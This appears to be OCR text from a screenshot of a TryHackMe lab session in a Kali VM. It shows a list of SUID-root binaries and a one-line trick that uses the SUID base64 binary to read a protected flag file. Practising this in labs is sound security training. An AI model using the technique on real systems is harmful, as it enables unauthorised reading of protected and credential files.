 08:22
26/10/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
TryHackMe : zsh — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
TryHackMe : zsh
4 May 28  2020 /usr/bin/gpasswd
     1507     44 -rwsr-xr-x   1 root     root               4
4 May 28  2020 /usr/bin/newgrp
     1857     52 -rwsr-xr-x   1 root     root               5
0 May 28  2020 /usr/bin/chsh
     1722     44 -rwsr-xr-x   1 root     root               4
2 Sep  5  2019 /usr/bin/base64
     1674     68 -rwsr-xr-x   1 root     root               6
6 Jul 21  2020 /usr/bin/su
     2028     40 -rwsr-xr-x   1 root     root               3
4 Mar  7  2020 /usr/bin/fusermount
     2166     56 -rwsr-sr-x   1 daemon   daemon             5
0 Nov 12  2018 /usr/bin/at
     1633     56 -rwsr-xr-x   1 root     root               5
8 Jul 21  2020 /usr/bin/mount
$ LFILE=/home/ubuntu/flag3.txt
$ /usr/bin/base64 "$LFILE" | base64 --decode
THM-3847834
$ Connection to 10.10.173.151 closed by remote host.
Connection to 10.10.173.151 closed.
(motasem㉿kali)-[~/Desktop/TryHackMe]
$ 255 ×
TryHackMe : zsh
(motasem㉿kali)-[~/Desktop/TryHackMe]
$
- : sudo openvpn TryHackMe : zsh TryHackMe : zsh
TryHackMe : zsh — Konsole
1:22 AM
10/26/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.